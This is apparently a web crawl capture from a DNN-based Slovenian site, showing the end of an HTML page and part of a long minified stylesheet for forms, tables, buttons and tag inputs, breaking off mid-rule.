script|/Resources/libraries/jQuery-Migrate/03_00_00/jquery-migrate.js|DnnPageHeaderProvider|6)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_12_01/jquery-ui.js|DnnPageHeaderProvider|10)-->
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.koroska.si/DependencyHandler.axd/47958c86c16c5f24bf337bd03e1c82de/74/css
body_size: 119897
content:

@charset "utf-8";html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,caption,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}html,button,input,select,textarea{font-family:sans-serif;color:#222;}::-moz-selection{background:rgba(2,139,255,1);color:#fff;text-shadow:none;}::selection{background:rgba(2,139,255,1);color:#fff;text-shadow:none;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}body{color:#444;font-size:12px;line-height:18px;font-family:Arial,Helvetica,sans-serif;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;}h1,h2,h3,h4,h5,h6{display:block;color:#333;font-family:Arial,Helvetica,sans-serif;font-weight:bold;}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit;}h1{font-size:38px;line-height:54px;letter-spacing:normal;margin-top:8px;margin-bottom:10px;}h2{font-size:32px;line-height:36px;letter-spacing:normal;margin-top:8px;margin-bottom:10px;}h3{font-size:28px;line-height:36px;letter-spacing:normal;margin-top:8px;margin-bottom:10px;}h4{font-size:22px;line-height:36px;letter-spacing:normal;}h5{font-size:16px;line-height:18px;letter-spacing:normal;}h6{font-size:14px;line-height:18px;letter-spacing:normal;}.Head{display:inline-block;margin-bottom:6px;}td.Head,td.SubHead,td.SubSubHead{display:table-cell;margin-bottom:0;}input[type="image"] + span.Head,input[type="image"] + span.SubHead{display:inline;}p{margin:0 0 18px 0;}p img{margin:0;}em,i{font-style:italic;}strong,b{font-weight:bold;}small{font-size:80%;}.Normal,.NormalDisabled,.NormalDeleted{color:#444;font-size:12px;font-weight:normal;line-height:18px;word-wrap:break-word;}.NormalDisabled,.NormalDeleted{color:#999;}.Help{padding:2px;border:#000 1px solid;background-color:#ff9;font-weight:normal;font-size:11px;color:#000;}.NormalBold{font-weight:bold;color:#222;}.NormalRed{font-weight:bold;color:red;}.NormalDeleted{text-decoration:line-through;}blockquote,blockquote p{font-size:17px;line-height:24px;color:#777;font-style:italic;}blockquote{margin:0 0 20px;padding:9px 20px 0 19px;border-left:1px solid #ddd;}blockquote cite{display:block;font-size:12px;color:#555;}blockquote cite:before{content:"\2014 \0020";}blockquote cite a,blockquote cite a:visited,blockquote cite a:visited{color:#555;}hr{clear:both;margin:17px 0 17px;height:0;border:solid #ddd;border-width:1px 0 0;}a,a:visited{color:rgb(2,139,255);text-decoration:underline;outline:0;}a:hover,a:focus,a:active{color:#222;outline:0;}p a,p a:visited{line-height:inherit;}img.dnn-scale-img{max-width:100%;height:auto;}img{border:0;-ms-interpolation-mode:bicubic;vertical-align:middle;}#dnn_dnnLOGO_imgLogo{border:0;}ul,ol{margin-bottom:18px;margin-left:18px;}ul{list-style:square outside;}ol{list-style:decimal;}ul ul,ul ol,ol ol,ol ul{margin-left:18px;margin-bottom:0;}ol ol{list-style:lower-roman;}li p{line-height:18px;}.dnnFormMessage{display:block;padding:17px 18px;margin-bottom:18px;border:1px solid rgba(2,139,255,0.2);background:rgba(2,139,255,0.15);-webkit-border-radius:3px;border-radius:3px;max-width:980px;}.dnnFormMessage.dnnFormError,.dnnFormMessage.dnnFormValidationSummary{background-color:rgba(255,0,0,0.15);border-color:rgba(255,0,0,0.2);}.dnnFormMessage.dnnFormWarning{background-color:rgba(255,255,0,0.15);border-color:#CDB21F;}.dnnFormMessage.dnnFormSuccess{background-color:rgba(0,255,0,0.15);border-color:rgba(0,255,0,0.5);}.dnnTableHeader{display:block;padding:15px;background:none repeat scroll 0 0 #E3E3E5;}.dnnTableHeader a,.dnnTableHeader input,.dnnTableHeader select{margin:0;}.dnnTableDisplay{margin-bottom:18px;border:1px solid #d1d1d1;border-left:0;border-bottom:0;}.dnnTableDisplay td,.dnnTableDisplay th{padding:5px 9px;border-bottom:1px solid #d1d1d1;}.dnnTableDisplay th{padding:0;border-left:1px solid #d1d1d1;-webkit-box-shadow:1px 0px 0px 0px rgba(255,255,255,0.9);box-shadow:1px 0px 0px 0px rgba(255,255,255,0.9);}.dnnTableDisplay th > span,.dnnTableDisplay th > a{display:block;padding:5px 9px;}.dnnTableDisplay td:first-child{border-left:1px solid #cfcfcf;}.dnnTableDisplay label{display:inline;padding-left:5px;}.dnnTableDisplay caption{display:none;}.dnnTableDisplay th{background:-moz-linear-gradient(top,#f5f5f5 0%,#dfdfdf 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f5f5f5),color-stop(100%,#dfdfdf));background:-webkit-linear-gradient(top,#f5f5f5 0%,#dfdfdf 100%);background:-o-linear-gradient(top,#f5f5f5 0%,#dfdfdf 100%);background:-ms-linear-gradient(top,#f5f5f5 0%,#dfdfdf 100%);background:linear-gradient(top,#f5f5f5 0%,#dfdfdf 100%);text-align:left;text-shadow:1px 1px 0px rgba(255,255,255,0.8);color:#333;}.dnnTableDisplay th a,.dnnTableDisplay th label{font-weight:normal;color:#333;text-decoration:none;}.dnnTableDisplay th a{padding:8px 9px;}.dnnTableDisplay th a:hover{background:#fefefe;background:-moz-linear-gradient(top,#fefefe 0%,#e8e8e8 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fefefe),color-stop(100%,#e8e8e8));background:-webkit-linear-gradient(top,#fefefe 0%,#e8e8e8 100%);background:-o-linear-gradient(top,#fefefe 0%,#e8e8e8 100%);background:-ms-linear-gradient(top,#fefefe 0%,#e8e8e8 100%);background:linear-gradient(top,#fefefe 0%,#e8e8e8 100%);color:#333;}.dnnTableDisplay th a:active{border-color:#999;background:#c6c6c6;background:-moz-linear-gradient(top,#c6c6c6 0%,#f3f3f3 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#c6c6c6),color-stop(100%,#f3f3f3));background:-webkit-linear-gradient(top,#c6c6c6 0%,#f3f3f3 100%);background:-o-linear-gradient(top,#c6c6c6 0%,#f3f3f3 100%);background:-ms-linear-gradient(top,#c6c6c6 0%,#f3f3f3 100%);background:linear-gradient(top,#c6c6c6 0%,#f3f3f3 100%);-webkit-box-shadow:inset 0px 2px 3px 0px rgba(0,0,0,0.3);box-shadow:inset 0px 2px 3px 0px rgba(0,0,0,0.3);}.dnnTableDisplay tr:nth-child(2n) td{background:rgba(0,0,0,0.04);}.dnnTableDisplay tr:hover td{background:rgba(2,139,255,0.15);}.dnnTableDisplay tfoot tr:hover td{background:none;}.dnnTableFilter{margin-bottom:18px;background:rgba(0,0,0,0.04);}.dnnTableFilter .dnnTableDisplay{margin-bottom:0;}.dnnFilterSet{padding:18px;}.dnnFilterSet label{display:inline-block;}.dnnFilterSet input,.dnnFilterSet select{display:inline-block;margin:0 5px;}.verticalFilter .dnnFilterSet{float:left;width:20%;padding:2% 18px;}.verticalFilter .dnnTableDisplay{float:right;width:75%;}.verticalFilter input[type=search],.verticalFilter select,.verticalFilter input[type=text]{margin:0;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}.dnnResults{float:left;margin-bottom:0;}.dnnPagination{float:right;margin:0;padding:0;}.dnnPagination li{float:left;list-style:none;}.dnnPagination li a,.dnnPagination li span{display:inline-block;padding:0 5px;text-decoration:none;color:#333;}.dnnPagination li a:hover{text-decoration:underline;color:#222;}.dnnPagination li span{color:#222;text-decoration:underline;}.dnnFormItem input[type="text"],.dnnFormItem select,.dnnFormItem textarea,.dnnFormItem input[type="email"],.dnnFormItem input[type="search"],.dnnFormItem input[type="password"]{margin-bottom:18px;padding:8px;background:#ffffff;border:1px solid #c9c9c9;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0px 1px 0px 0px rgba(255,255,255,0.8),inset 0px 1px 2px 0px rgba(0,0,0,0.1);box-shadow:0px 1px 0px 0px rgba(255,255,255,0.8),inset 0px 1px 2px 0px rgba(0,0,0,0.1);color:#333;font-size:12px;}.dnnFormItem input.aspNetDisabled,.dnnFormItem textarea.aspNetDisabled{background:#ebebeb;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border-color:#a7a7a7;border-width:1px;}.aspNetDisabled,a.aspNetDisabled,.dnnDisabled,a.dnnDisabled{color:#ccc;cursor:not-allowed;text-decoration:none;}.dnnFormItem input[type="text"]:active,.dnnFormItem input[type="text"]:focus,.dnnFormItem input[type="password"]:focus,.dnnFormItem input[type="password"]:active,.dnnFormItem input[type="email"]:active,.dnnFormItem input[type="email"]:focus,.dnnFormItem select:active,.dnnFormItem select:focus,.dnnFormItem textarea:active,.dnnFormItem textarea:focus,.dnnFormItem input[type="search"]:active,.dnnFormItem input[type="search"]:focus{background:#fff;border:1px solid rgba(2,139,255,0.5);-webkit-box-shadow:0px 0px 3px 0px rgba(2,139,255,0.4);box-shadow:0px 0px 3px 0px rgba(2,139,255,0.4);color:#333;}.required label:after,legend.required:after{display:inline-block;margin-top:-2px;margin-left:9px;padding:1px 9px;border:1px solid rgba(0,0,0,0.1);border-radius:3px;-webkit-border-radius:3px;background:rgba(0,0,0,0.03);content:'Required';font-weight:normal;font-family:"Trebuchet MS",Arial,Helvetica,sans-serif;font-size:11px;font-style:italic;color:#777;}.error label,legend.error{color:rgba(255,0,0,0.9);}.error input[type="text"],.error select,.error textarea,.error input[type="email"],.error input[type="search"]{border:1px solid rgba(255,0,0,0.6);color:rgba(255,0,0,0.7);}.dnnFormItem button,.dnnFormItem input[type="button"],.dnnFormItem input[type="reset"],.dnnFormItem input[type="submit"],.dnnPrimaryAction,.dnnSecondaryAction,.dnnTertiaryAction,ul.dnnAdminTabNav li a,.dnnLogin .LoginTabGroup span{display:inline-block;padding:9px 9px;margin-bottom:9px;cursor:pointer;min-width:75px;*overflow:visible;border:1px solid #c2c2c2;background:#eaeaea;-webkit-border-radius:3px;border-radius:3px;color:#333;font-weight:bold;text-decoration:none;text-align:center;}.dnnFormItem button,.dnnFormItem input[type="button"],.dnnFormItem input[type="reset"],.dnnFormItem input[type="submit"],.dnnPrimaryAction,.dnnSecondaryAction,.dnnTertiaryAction{padding:6px 6px;}.dnnPrimaryAction,.dnnFormItem input[type="submit"],a.dnnPrimaryAction{border-color:#0D569E;background:#3792ED;background:-moz-linear-gradient(top,#358eea 0%,#2170cd 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#358eea),color-stop(100%,#2170cd));background:-webkit-linear-gradient(top,#358eea 0%,#2170cd 100%);background:linear-gradient(top,#358eea 0%,#2170cd 100%);-webkit-box-shadow:0px 1px 0px 0px rgba(0,0,0,0.6),inset 0px 1px 0px 0px rgba(255,255,255,0.4);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.6),inset 0px 1px 0px 0px rgba(255,255,255,0.4);color:#efefef;text-shadow:0px -1px 0px #185B93;}.dnnPrimaryAction:hover,.dnnFormItem input[type="submit"]:hover,a.dnnPrimaryAction:hover{border-color:#0D569E;background:#6cb6f3;background:-moz-linear-gradient(top,#6cb6f3 0%,#4387d2 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#6cb6f3),color-stop(100%,#4387d2));background:-webkit-linear-gradient(top,#6cb6f3 0%,#4387d2 100%);background:linear-gradient(top,#6cb6f3 0%,#4387d2 100%);color:#fff;}.dnnPrimaryAction:active,.dnnFormItem input[type="submit"]:active,a.dnnPrimaryAction:active{border-color:#0D569E;background:#1f66be;background:-moz-linear-gradient(top,#1f66be 0%,#3085e0 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#1f66be),color-stop(100%,#3085e0));background:-webkit-linear-gradient(top,#1f66be 0%,#3085e0 100%);background:linear-gradient(top,#1f66be 0%,#3085e0 100%);-webkit-box-shadow:inset 0px 1px 5px 0px rgba(0,0,0,0.4);box-shadow:inset 0px 1px 5px 0px rgba(0,0,0,0.4);color:#fff;}.dnnPrimaryAction[disabled],.dnnPrimaryAction[disabled]:hover,.dnnPrimaryAction[disabled]:active{background:#ccc !important;border:none !important;-webkit-box-shadow:none !important;box-shadow:none !important;color:#aaa !important;text-shadow:none;}.dnnFormItem button,.dnnFormItem input[type="button"],.dnnFormItem input[type="reset"],.dnnSecondaryAction,a.dnnSecondaryAction,ul.dnnAdminTabNav li a,.dnnLogin .LoginTabGroup span{background:#f5f5f5;background:-moz-linear-gradient(top,#f5f5f5 0%,#dfdfdf 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f5f5f5),color-stop(100%,#dfdfdf));background:-webkit-linear-gradient(top,#f5f5f5 0%,#dfdfdf 100%);background:-o-linear-gradient(top,#f5f5f5 0%,#dfdfdf 100%);background:-ms-linear-gradient(top,#f5f5f5 0%,#dfdfdf 100%);background:linear-gradient(top,#f5f5f5 0%,#dfdfdf 100%);-webkit-box-shadow:0px 1px 0px 0px rgba(0,0,0,0.4),inset 0px 1px 0px 0px rgba(255,255,255,1);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.4),inset 0px 1px 0px 0px rgba(255,255,255,1);text-shadow:0px 1px 0px #ffffff;color:#333;}.dnnFormItem button:hover,.dnnFormItem input[type="button"]:hover,.dnnFormItem input[type="reset"]:hover,.dnnSecondaryAction:hover,a.dnnSecondaryAction:hover,ul.dnnAdminTabNav li a:hover,.dnnLogin .LoginTabGroup span:hover{background:#fefefe;background:-moz-linear-gradient(top,#fefefe 0%,#e8e8e8 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fefefe),color-stop(100%,#e8e8e8));background:-webkit-linear-gradient(top,#fefefe 0%,#e8e8e8 100%);background:-o-linear-gradient(top,#fefefe 0%,#e8e8e8 100%);background:-ms-linear-gradient(top,#fefefe 0%,#e8e8e8 100%);background:linear-gradient(top,#fefefe 0%,#e8e8e8 100%);color:#555;}.dnnFormItem button:active,.dnnFormItem input[type="button"]:active,.dnnFormItem input[type="reset"]:active,.dnnFormItem input[type="reset"]:active,.dnnSecondaryAction:active,a.dnnSecondaryAction:active,ul.dnnAdminTabNav li a:active{border-color:#999;background:#c6c6c6;background:-moz-linear-gradient(top,#c6c6c6 0%,#f3f3f3 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#c6c6c6),color-stop(100%,#f3f3f3));background:-webkit-linear-gradient(top,#c6c6c6 0%,#f3f3f3 100%);background:-o-linear-gradient(top,#c6c6c6 0%,#f3f3f3 100%);background:-ms-linear-gradient(top,#c6c6c6 0%,#f3f3f3 100%);background:linear-gradient(top,#c6c6c6 0%,#f3f3f3 100%);-webkit-box-shadow:inset 0px 1px 5px 0px rgba(0,0,0,0.4);box-shadow:inset 0px 1px 5px 0px rgba(0,0,0,0.4);}span.dnnPrimaryAction > input[type="image"],span.dnnSecondaryAction > input[type="image"]{display:none;}span.dnnPrimaryAction > a.dnnPrimaryAction,span.dnnSecondaryAction > a.dnnSecondaryAction{display:inline;background:transparent;border:none;-webkit-box-shadow:none;box-shadow:none;}.dnnTertiaryAction,a.dnnTertiaryAction{padding:10px 10px;border:none;background:#eaeaea;color:#333;}.dnnTertiaryAction:hover,a.dnnTertiaryAction:hover{background:#f2f2f2;}.dnnTertiaryAction:active,a.dnnTertiaryAction:active{background:#d8d8d8;}.dnnFormItem input[type="text"] + a.dnnPrimaryAction,.dnnFormItem input[type="text"] + a.dnnSecondaryAction,.dnnFormItem input[type="text"] + a.dnnTerriaryAction{margin-left:5px;}.dnnFormItem input[type="checkbox"] + span,.dnnFormItem input[type="radio"] + span{margin:5px;}.StandardButton{border:1px solid blue;}.dnnFormItem button[disabled],.dnnFormItem input[disabled]{cursor:default;opacity:0.5;}.dnnFormItem input[type="checkbox"],.dnnFormItem input[type="radio"]{*width:13px;*height:13px;padding:0;box-sizing:border-box;}.dnnFormItem input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.dnnFormItem input[type="search"]::-webkit-search-decoration,.dnnFormItem input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none;}.dnnFormItem button::-moz-focus-inner,.dnnFormItem input::-moz-focus-inner{border:0;padding:0;}.dnnFormItem textarea{overflow:auto;vertical-align:top;resize:vertical;}.dnnFormItem input:valid,.dnnFormItem textarea:valid{}.dnnFormItem input:invalid,.dnnFormItem textarea:invalid{background-color:#f0dddd;}.horizontal ul.categories,.horizontal ul.tags{list-style:none;}.horizontal ul.categories{}.horizontal ul.tags{}.horizontal ul.categories li,.horizontal ul.tags li{}.horizontal ul.tags li.add-tags{}.horizontal ul.tags li.add-tags img{}.vertical ul.categories,.vertical ul.tags{list-style:none;}.vertical ul.categories li,.vertical ul.tags li{}.vertical ul.categories li{}.vertical ul.tags li{}.vertical ul.tags li.add-tags{}.vertical ul.tags li.add-tags img{}ul.dnnAdminTabNav{display:inline-block;margin-top:5px;margin-left:0;width:100%;min-height:37px;border-bottom:1px solid #c2c2c2;}ul.dnnAdminTabNav li{float:left;margin-right:4px;list-style:none;}ul.dnnAdminTabNav li a{margin-bottom:0;border-bottom:0;box-shadow:none;webkit-box-shadow:none;-webkit-border-radius:3px 3px 0px 0px;border-radius:3px 3px 0px 0px;}ul.dnnAdminTabNav li.ui-tabs-active a{margin-top:-3px;padding:12px 9px 10px 9px;background:#fff;}.ui-tabs .ui-tabs-panel{position:relative;display:block;}.ui-tabs .ui-tabs-hide{display:none;}.dnnLogin .LoginTabGroup{display:inline-block;width:100%;height:37px;margin-left:0;margin-top:5px;border-bottom:1px solid #C2C2C2;}.dnnLogin .LoginTabGroup span{margin-right:4px;margin-bottom:0;border-bottom:0 none;border-radius:3px 3px 0 0;box-shadow:none;}.dnnLogin .LoginTabGroup span.LoginTabSelected{margin-top:-3px;padding:12px 9px 10px;background:none repeat scroll 0 0 #FFFFFF;}.dnnForm .ui-resizable{position:relative;}.dnnForm .ui-resizable-handle{position:absolute;display:block;z-index:99999;font-size:0.1px;}.dnnForm .ui-resizable-disabled .ui-resizable-handle,.dnnForm .ui-resizable-autohide .ui-resizable-handle{display:none;}.dnnForm .ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0;}.dnnForm .ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0;}.dnnForm .ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%;}.dnnForm .ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%;}.dnnForm .ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px;}.dnnForm .ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px;}.dnnForm .ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px;}.dnnForm .ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px;}.dnnForm{width:100%;}.dnnForm fieldset{clear:none;position:relative;margin-bottom:18px;text-align:left;}.dnnForm fieldset fieldset{width:100%;}.dnnForm .dnnFormItem{clear:both;width:100%;display:block;position:relative;text-align:left;}.dnnTooltip{position:relative;display:block;width:32.075%;margin-right:18px;}.dnnHelperTip{position:relative;display:block;}.dnnDragdropTip{z-index:10000;position:absolute;width:auto !important;height:auto !important;padding:10px;padding-left:30px;border-radius:3px;background:rgba(0,0,0,0.75) url("/images/pin-icn.png") no-repeat 7px 12px;font-size:11px;color:#DDD;text-align:left;}span.dnnFormRequired:after,div.dnnFormItem.dnnFormRequired > div.dnnLabel span:after{content:"*";display:inline-block;margin:0 0 0 5px;color:Red;font-size:16px;line-height:1em;font-weight:bold;}.dnnFormItem input[type="checkbox"] + span,.dnnFormItem input[type="radio"] + span{display:inline-block;width:auto;margin:6px 5px 6px 5px;}a.dnnFormHelp,.dnnForm .dnnFormItem a.dnnFormHelp,.dnnTooltip label a.dnnFormHelp{color:#333;text-decoration:none;font-weight:bold;}a.dnnFormHelp{display:inline-block;position:absolute;right:0;top:2px;width:14px;height:15px;background:url("/images/helpI-icn-grey.png") no-repeat left 2px;padding:0 !important;margin:0 !important;}.dnnLabel{display:inline-block;float:left;position:relative;width:32.075%;padding-right:20px;margin-right:18px;overflow:visible;text-align:right;}.dnnFormItem > .dnnLabel{margin-top:5px;}.dnnLabel > span{text-align:right;}.dnnForm .dnnFormItem a.dnnFormHelp span{position:relative;}.dnnForm .dnnFormItem a.dnnFormHelp img{display:block;}.dnnLabel + span{display:inline-block;margin-top:6px;margin-bottom:6px;white-space:pre-line;}td > .dnnLabel{width:220px;}.dnnTooltip .dnnFormHelpContent,.dnnHelperTip .dnnFormHelpContent{visibility:hidden;z-index:10;position:absolute;width:200px;padding:10px;padding-left:30px;border-radius:3px;background:rgba(0,0,0,0.75);font-size:11px;color:#ddd;text-align:left;}.dnnFormHelpContent span{display:block;word-wrap:break-word;}.dnnTooltip .dnnFormHelpContent .dnnHelpText{word-wrap:break-word;}.bottomArrow:after {position:absolute;content:"";left:15px;bottom:-7px;width:0;height:0;opacity:0.75;border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid #000;}.topArrow:before{position:absolute;content:"";left:15px;top:-7px;width:0;height:0;opacity:0.75;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #000;}a.pinHelp{display:block;position:absolute;left:7px;top:12px;width:15px;height:15px;opacity:0.5;background:url("/images/pin-icn.png") no-repeat 0 0;}.ui-draggable a.pinHelp,a.pinHelp:hover{opacity:1;}.dnnFormItem span.dnnFormMessage.dnnFormError{display:block;position:absolute;overflow:visible;bottom:95%;right:12%;width:200px;margin-bottom:0;padding:10px;border:none;border-radius:3px;background:rgba(255,0,0,0.75);font-size:12px;color:#fff;text-align:left;}.dnnFormItem span.dnnFormMessage.dnnFormError:after{position:absolute;bottom:-7px;left:15px;content:"";width:0;height:0;opacity:0.75;border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid red;}.dnnFormItem input[type="text"],.dnnFormItem input[type="password"],.dnnFormItem input[type="email"],.dnnFormItem input[type="tel"],.dnnFormItem select,.dnnFormItem textarea{width:45%;max-width:445px;}.dnnFormItem select{width:47%;}.dnnFormItem select option{color:#333;}.dnnFormItem table{background:none;}.dnnCheckbox{display:inline-block;cursor:pointer;}.dnnCheckbox .mark{display:inline-block;}.dnnCheckbox img{display:inline-block;width:20px;height:18px;min-width:20px;vertical-align:middle;}.dnnCheckbox img{background:transparent url("/images/checkbox.png") no-repeat;}.dnnCheckbox img{background-position:0px 0px;}.dnnCheckbox-hover img{background-position:0px 0px;}.dnnCheckbox-checked img{background-position:-51px 0px;}.dnnCheckbox-disabled{cursor:not-allowed;}.dnnCheckbox-disabled img{opacity:.5;}.dnnCheckbox-checked-error img{background-position:-150px 0px;}.dnnCheckbox-error img{background-position:-100px 0px;}.dnnCheckbox-focus{background-color:#e3e3e5;}.dnnBoxLabel{display:inline-block;}.dnnFormItem input[type="checkbox"].normalCheckBox{display:inline-block;margin:8px 0 4px 0;}.dnnRadiobutton{display:inline-block;cursor:pointer;}.dnnRadiobutton .mark{display:inline-block;}.dnnRadiobutton img{width:20px;height:18px;min-width:20px;vertical-align:middle;}.dnnRadiobutton img{background:transparent url("/images/radiobutton.png") no-repeat;}.dnnRadiobutton img{background-position:0px 0px;}.dnnRadiobutton-hover img{background-position:0px 0px;}.dnnRadiobutton-checked img{background-position:-50px 0px;}.dnnRadiobutton-disabled img{opacity:.5;}.dnnRadiobutton-checked-error img{background-position:-150px 0px;}.dnnRadiobutton-error img{background-position:-100px 0px;}.dnnRadiobutton-focus{background-color:#e3e3e5;}div.dnnFormRadioButtons,div.dnnHSRadioButtons,span.dnnFormRadioButtons,span.dnnHSRadioButtons{display:inline-block;padding:10px;margin-bottom:5px;background-color:#f0f0f0;}table.dnnFormRadioButtons{background-color:#f0f0f0;margin-bottom:5px;}.RadComboBox_Default .rcbInput{width:100% !important;}div.dnnFormGroup{display:inline-block;padding:10px;margin-bottom:5px;background-color:#f0f0f0;width:65%;}.dnnSpinner{display:inline-block;position:relative;width:150px;padding:6px 6px;*overflow:visible;border:1px solid #c9c9c9;background:#fff;background:-moz-linear-gradient(top,#fff 0%,#f0f2f1 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff),color-stop(100%,#f0f2f1));background:-webkit-linear-gradient(top,#fff 0%,#f0f2f1 100%);background:linear-gradient(top,#fff 0%,#f0f2f1 100%);-webkit-border-radius:3px;border-radius:3px;color:#333;text-decoration:none;-webkit-box-shadow:0px 1px 0px 0px #bbb;box-shadow:0px 1px 0px 0px #bbb;}.dnnFormItem .dnnSpinner{width:45%;margin-bottom:18px;}.dnnSpinnerDisplay{margin:0 25px 0 8px;background:transparent;color:#999;}.dnnFormItem .dnnSpinnerDisplay > input[type="text"],.dnnFormItem .dnnSpinnerDisplay > input[type="text"]:focus{border:none;margin:0;box-shadow:none;padding:0;background:transparent;}.dnnSpinnerCtrl{position:absolute;top:0;right:0;width:25px;background-color:transparent;border-left:1px solid #c9c9c9;}.dnnSpinnerCtrl > a.dnnSpinnerTopButton{display:block;width:25px;height:16px;background:transparent url("/images/dnnSpinnerUpArrow.png") no-repeat;background-position:center;cursor:pointer;}.dnnSpinnerCtrl > a.dnnSpinnerBotButton{display:block;width:25px;height:16px;background:transparent url("/images/dnnSpinnerDownArrow.png") no-repeat;background-position:center;cursor:pointer;}div.dnnTagsInput{display:inline-block;margin:0;padding:5px 0 0 5px;border:1px solid #c9c9c9;-webkit-border-radius:3px;border-radius:3px;background:#FFF;-webkit-box-shadow:0 1px 0 0 rgba(255,255,255,0.8),inset 0 1px 2px 0 rgba(0,0,0,0.3);box-shadow:0 1px 0 0 rgba(255,255,255,0.8),inset 0 1px 2px 0 rgba(0,0,0,0.3);}.dnnFormItem .dnnTagsInput{width:45%;}div.dnnTagsInput span.tag{display:block;float:left;padding:2px 6px 2px 6px;margin-right:5px;margin-bottom:5px;border:1px solid #c9c9c9;border-radius:3px;-webkit-border-radius:3px;font-size:12px;text-decoration:none;color:#888;cursor:pointer;background-color:#eee;word-break:break-word;}div.dnnTagsInput span.tag:hover{background-color:#e8f1fa;color:#444;}div.dnnTagsInput span.tag a{display:inline-block;width:8px;height:8px;margin:6px 0 0 0;background:transparent url("/images/dnnTagClose.png") no-repeat;background-position:center;}div.dnnTagsInput > div > input,div.dnnTagsInput > div > input:focus{border:none;background:transparent;outline:none;font-weight:normal;font-family:helvetica;font-size:12px;display:inline-block;vertical-align:top;height:19px;padding:3px 0 3px 3px;margin-bottom:5px;}div.dnnTagsInput > div > input::-ms-clear{display:none;}div.dnnTagsInput div{display:block;float:left;}div.dnnTagsInput div.dnnTags_filter{float:right;position:relative;margin:0 0 5px 5px;}div.dnnTagsInput div.dnnTags_filter > .dnnTags_filter_label{display:inline-block;border-left:1px solid #ccc;padding:3px 15px 0 10px;margin-right:3px;color:#999;cursor:pointer;background:url("/images/dnnSpinnerDownArrow.png") no-repeat;background-position:right center;height:22px;}div.dnnTagsInput div.dnnTags_filter > .dnnTags_filter_label.dnnExpanded{color:#666;background:url("/images/dnnSpinnerUpArrow.png") no-repeat;background-position:right center;}div.dnnTagsInput div.dnnTags_filter > ul.dnnTags_filter_dropdownUl{display:none;position:absolute;list-style-type:none;background:#fff;border:1px solid #c9c9c9;right:22px;top:28px;margin:0;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0px 2px 0px 0px #bbb;box-shadow:0px 2px 0px 0px #bbb;z-index:15;}.dnnTagsInput div.dnnTags_filter > ul.dnnTags_filter_dropdownUl > li{white-space:nowrap;padding:6px 12px 6px 8px;border-top:1px solid #c9c9c9;list-style:none;color:#666;min-width:150px;}.dnnTagsInput div.dnnTags_filter > ul.dnnTags_filter_dropdownUl > li:first-child{border-top:none;}.dnnTagsInput div.dnnTags_filter > ul.dnnTags_filter_dropdownUl > li:hover{background-color:#e8f1fa;color:#333;}.dnnTagsInput div.dnnTags_filter > ul.dnnTags_filter_dropdownUl > li > input{display:inline-block;vertical-align:top;margin-right:10px;cursor:pointer;}.dnnTagsInput div.dnnTags_filter > ul.dnnTags_filter_dropdownUl > li > span.dnnCheckbox{margin-right:8px;}.dnnTagsInput div.dnnTags_filter > ul.dnnTags_filter_dropdownUl > li > label{display:inline-block;vertical-align:top;cursor:pointer;}div.dnnTagsInput div.dnnTags_filter a.dnnSearchButton{display:inline-block;width:18px;height:18px;background-image:url("/images/search/searchButton.png");background-repeat:no-repeat;background-position:center center;vertical-align:top;cursor:pointer;margin:4px 5px 0 4px;}.dnnTagsClear{clear:both;width:100%;height:0px;}div.dnnTagsInput > div > input.dnnTagsInvalid{display:block;float:left;margin-right:5px;border:none;outline:none;border-radius:3px;-webkit-border-radius:3px;background:#FBD8DB;cursor:pointer;font-size:12px;color:#90111A !important;text-decoration:none;}.dnn_acResults{padding:0px;border:1px solid 